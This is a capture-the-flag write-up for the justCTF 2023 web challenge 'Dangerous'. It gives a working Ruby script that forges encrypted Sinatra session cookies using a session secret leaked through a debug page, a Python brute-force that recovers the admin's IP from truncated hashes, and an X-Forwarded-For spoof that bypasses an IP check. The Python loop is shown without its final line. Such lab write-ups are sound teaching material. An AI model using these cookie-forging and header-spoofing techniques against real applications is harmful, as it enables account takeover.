justCTF 2023 Writeups
Categories
-
Web
Challenge: Dangerous
Category: Web
Description:
My friend told me there’s a secret page on this forum, but it’s only for administrators.
Walkthrough:
Navigating to the provided URL, we’re presented with a forum web application:

Taking a look at the first thread, we can see there is an admin user named janitor:

We can try to add a comment, but nothing is displayed on the page.
Let’s take a look at the provided web application code, dangerous.rb. It is written in Ruby and makes use of the Sinatra web framework, a SQLite3 database, and the Erubi template engine.
require "sinatra"
require "sqlite3"
require "erubi"
require "digest"
require "json"
The application uses bind variables for any SQL queries with user input (bound to the ? placeholders in the query), so SQL injection doesn’t seem to be the vulnerability. And user input is never passed to the template engine, eliminating the possibility for Server Side Template Injection (SSTI).
def get_replies(con, id)
return con.execute("SELECT *, null, 0 as p FROM threads WHERE id=?
UNION SELECT *, 1 as p FROM replies WHERE thread_id=? order by p", [id, id])
end
...
erb :login
...
Scrolling down the page, we see a /flag endpoint and is_allowed_ip function which are interesting:
def is_allowed_ip(username, ip, config)
return config["mods"].any? {
|mod| mod["username"] == username and mod["allowed_ip"] == ip
}
end
...
get "/flag" do
if !session[:username] then
erb :login
elsif !is_allowed_ip(session[:username], request.ip, config) then
return [403, "You are connecting from untrusted IP!"]
else
return config["flag"]
end
end
So it looks like, in order for us to get the flag, we need to satisfy this is_allowed_ip check. This function uses data from config.json, which we are provided a sample of:
// Example data, change this!!!
{
"mods": [
{
"username": "admin",
"password": "testpasswd123",
"allowed_ip": "127.0.0.1"
}
],
"flag": "testflag"
}
is_allowed_ip checks to see if the username in our session cookie and the IP address we’re connecting from matches what is in config.json.
After messing with the application long enough I noticed if you create a thread but do not supply any content, the website returns an error page with a backtrace and environment variables:

Scrolling down the page, we can see the session secret and information about how the cookie is encoded:

Since we have the session secret, we can probably forge our own cookies.
After reading and copying parts of the Sinatra source code, I created a ruby script to modify my session cookie to include a username key where the value is the admin user janitor:
require 'pp'
require 'base64'
require 'openssl'
require 'digest'
require 'uri'
CIPHER = "aes-256-gcm"
DELIMITER = "--"
def base64_encode(str)
[str].pack('m0')
end
def base64_decode(str)
str.unpack1('m0')
end
def encrypt_message(data, secret, auth_data = '')
raise ArgumentError, 'data cannot be nil' if data.nil?
cipher = OpenSSL::Cipher.new(CIPHER)
cipher.encrypt
cipher.key = secret[0, cipher.key_len]
# Rely on OpenSSL for the initialization vector
iv = cipher.random_iv
# This must be set to properly use AES GCM for the OpenSSL module
cipher.auth_data = auth_data
cipher_text = cipher.update(data)
cipher_text << cipher.final
"#{base64_encode cipher_text}#{DELIMITER}#{base64_encode iv}#{DELIMITER}#{base64_encode cipher.auth_tag}"
end
def decrypt_message(data, secret)
return unless data
cipher = OpenSSL::Cipher.new(CIPHER)
cipher_text, iv, auth_tag = data.split(DELIMITER, 3).map! { |v| base64_decode(v) }
# This check is from ActiveSupport::MessageEncryptor
# see: https://github.com/ruby/openssl/issues/63
return if auth_tag.nil? || auth_tag.bytes.length != 16
cipher.decrypt
cipher.key = secret[0, cipher.key_len]
cipher.iv = iv
cipher.auth_tag = auth_tag
cipher.auth_data = ''
decrypted_data = cipher.update(cipher_text)
decrypted_data << cipher.final
decrypted_data
rescue OpenSSL::Cipher::CipherError, TypeError, ArgumentError
nil
end
c = "gamxdb2ML/3uahCEluToNpGnPwgKQjpkeEQBqd+I4LfvUEd0gm98tEBqEPnB2fYsKbhG/e27rscoTYous4UBqMzrZjAke65gMOtC8n2A9GGH3IJ5y3PQY/GySW1N1I1A37/gCXPm2SdiaDCck4wNnaJ3Yi2PY33GD1L8tEs1fqtqSPfUZDDhFaXXKsnDBbgVyFA9dYs3RMd5Sb1GE7VrSUYSYRFrKT6ZCNH0g+AKyzEJLCLvmt2sWI8UEQEkorUCTCMdcQ6nQ3wVBpzwvhSy2P5kKYRO5WWr+30Xjq9j7+is8ryPtxQHRk4y4MgYyRbB+HvvL/JgPtY9nbPPnOfMiBWROVcY9rHBAmZz3dxCuFoB3LhEiIFUxgEY1iPCCycKjXSxoyA+T+3uotRc6b1Yd02xpYbUnXox--zvcxYAYFvc7xc9CI--IPBPqUV2BtZDig9u60JirA=="
secret = ['9bab60cdf2778ef6bc56bcc76abdc9ce6cdce3b2f47c60e0dcde4b4c8f81f976febf3118e1a8bfaaeb6fc9815ea93a5bf544963b79d8a655a2b51455b2a80a5b'].pack('H*')
object = Marshal.load(decrypt_message(c, secret))
object['username'] = "janitor"
pp object
enc = encrypt_message(Marshal.dump(object), secret).gsub("=", "%3D").gsub("/", "%2F").gsub("+", "%2B").gsub(".", "%2E")
print "\n" + enc + "\n"
Storing our current session cookie as a string in the c variable and running the script, generates our malicious session cookie:
$ ruby solve.rb
{"tracking"=>
{"HTTP_USER_AGENT"=>
"mozilla/5.0 (windows nt 10.0; win64; x64) applewebkit/537.36 (khtml, like gecko) chrome/114.0.5735.134 safari/537.36"},
"session_id"=>
"ebd98ad5df90a79d72be1f55ad8635203ec552fa4793142ea5ba776a7819497a",
"csrf"=>"oXPWvjH9GtY3QK5xUX4HvDGk6OfkaKsFmYJWh4_AzxY=",
"username"=>"janitor"}
RKfhit9qyT9scO36jq369gFAXJ%2FlC81vuBLrWiUIaGzhQVpWfem3hjuPhtUuKdmjxJsT1DagHNNG17tQlHkXGCd8GOm4FMDh1dT%2Bfwiz%2F98J9gh1DkDJWB%2F3ERknsmBxLFV4MH4IUL6TOg2p8JKmnPf7XiRhJLMpn7Xh6whpJzNbxZY2qp9Fh62f4qKDveD7Fkn2h53Iyq1%2Fp9eJUfF20Yynxb4lK2ebnqWcC39uErgRuv70VIelXFFpGB75ZGPI0ub0xfHZpiWlwbOVjjL1jQDCAN5N1033kerEAwhXODGiQ0RN4fSU44gb0pqqysE7rYOVaretau6EIj0UywgJB2yAsssnyFMGSGbx9GU4YXjMFS54WOZVZbshA0YLocPjKNXQw9y36izOF4Kh2wVA8689PjGhUwLOd319zA4achQWwsZLfZG8F8TerjcCTNlGrhgGX%2FE%3D--%2FWfXJdhObyH7tls%2F--yXzsZnsXQipiA4LAPGxMAA%3D%3D
We can attempt to navigate to the /flag endpoint using this cookie:

As expected, we’re still unable to pass the IP check. There are many HTTP headers that can be used to spoof our IP address; perhaps the most well known is X-Forwarded-For.
I initially tried supplying X-Forwarded-For: 127.0.0.1 in hopes that we just needed to appear as if we were coming from within the local network, but this did not work. So we do not know the IP address needed..
My teammate dayt0n noticed that the replies SQLite table in the code contains an ip column:
con.execute "CREATE TABLE IF NOT EXISTS replies(
id INTEGER PRIMARY KEY AUTOINCREMENT,
content TEXT,
ip TEXT,
username TEXT,
thread_id INTEGER
);"
And that this IP field is actually used to display the first 6 characters of the SHA256 hash of a user’s IP address concatenated with the thread ID whenever they reply to a thread:
<% @replies.each do |reply| %>
<div style="padding-bottom: 1rem">
<% user_color = Digest::SHA256.hexdigest(reply[2] + @id).slice(0, 6) %>
<div style="color: #<%= user_color %>;">
<%= user_color %>
<% if reply[3] %>
<span style="color: #ff0000;">##Admin:<%= reply[3] %>##</span>
<% end %>
</div>
<div><%= reply[1] %></div>
</div>
<% end %>
Both threads have a reply from the janitor admin:


Knowing this, we can bruteforce the IP address by finding the IP address that produces the matching hashes when concatenated with the thread IDs 1 and 2:
from hashlib import sha256
for a in range(256):
for b in range(256):
for c in range(256):
for d in range(256):
ip = f"{a}.{b}.{c}.{d}"
one = sha256((ip + "1").encode()).hexdigest()[:6]
two = sha256((ip + "2").encode()).hexdigest()[:6]
if (one == "5b3477") and (two == "a00734"):
Running the script produces the correct IP after a few minutes:
$ python3 solve.py
144.24.170.69
Note: As I’m writing this, I’ve noticed there is actually a mistake with the challenge files provided on Github after the competition. The SQLite database storing the replies table shows a different IP address than the one in the config.json:


This means that even though the script is technically correct, whenever I try to provide the X-Forwarded-For header with 144.24.170.69, I will still get the error.

Modifying the sqlite.db file to store the correct IP value and rerunning the Docker setup, we get new hash values:


These are the same hash values shown during the competition.
Rerunning the script with these hash values, we get the correct IP:
$ python3 solve.py
10.24.170.69
Rebuilding the docker container generates a new session secret. So after modifying the cookie forging script to use this secret, we can run the script once again to get our forged cookie.
$ ruby solve.rb
{"session_id"=>
"fd4b8a1675e08a64faade074b94fd801a6a08cd3d243f71f02f2436492d8c4f3",
"csrf"=>"wLZQJop4YbllHXrc2DjjJGH1ccPBi5BAAzBAC8NBB4Q=",
"tracking"=>
{"HTTP_USER_AGENT"=>
"mozilla/5.0 (windows nt 10.0; win64; x64) applewebkit/537.36 (khtml, like gecko) chrome/114.0.5735.134 safari/537.36"},
"username"=>"janitor"}
BzTT0oQBBXE6CuMOXI9s6LBrkGFr7rjG8UCuAE5ABOizIrjYr31A9elerGpXi5JRkNwVd9wZrcQxZPV2vtvmYrxif2xg%2FkiNCRDsNpjjiCevNwGm0hwmnh7hSkV0aD%2FWvCFehu1O%2BPYn%2FEEFhpbAwP1P5JjuogKnJnICO7lhpsMIxhX5ASceSvWJ7u1Paz4LvnSyJrTO%2BeK7a5dGNnpSK9i9pJpVaD4JjLWYWsCxQS8NbSQJiWGa73gkK2xHR4tOCTqa8es4vi2ryFnnnZC%2FbAsUQvxoygMyLPT7xZst%2B0%2BoKwBm8wAmjCO3BoQvq7XG%2BKqzTtryUrO3Trxu7Dl4yJOvXVl7vjBo9D5lbHWoD5sYDWM8XpQLbiKYfAnAHi%2BPlRMQ1Hp%2BzzSuWEj0ztKxgWtXw0BV1gn4LHr0%2Fdkteen72%2Ft637H6eRonPxoa0A9THAJGB4k%3D--AD2tt67hU44aGI7n--s%2Bqymfz%2FOP%2Flb0nSjIW2vg%3D%3D
Supplying this cookie and X-Forwared-For: 10.24.170.69 to the endpoint /flag, we get the flag:
